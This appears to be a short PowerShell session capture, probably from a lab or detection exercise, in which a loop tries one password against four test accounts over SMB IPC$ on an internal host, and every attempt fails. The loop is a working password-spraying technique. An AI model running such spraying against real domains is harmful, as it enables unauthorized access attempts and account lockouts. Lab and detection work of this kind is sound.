 PS C:\WINDOWS\system32> $SprayUsers = @(
>>     "spray.user01",
>>     "spray.user02",
>>     "spray.user03",
>>     "spray.user04"
>> )
PS C:\WINDOWS\system32>
PS C:\WINDOWS\system32> foreach ($SprayUser in $SprayUsers) {
>>     & net.exe use "\\192.168.72.10\IPC$" "/user:CORP\$SprayUser" "OneWrongPassword!123"
>> }
System error 1326 has occurred.
The user name or password is incorrect.
System error 1326 has occurred.
The user name or password is incorrect.
System error 1326 has occurred.
The user name or password is incorrect.
System error 1326 has occurred.
The user name or password is incorrect.
PS C:\WINDOWS\system32>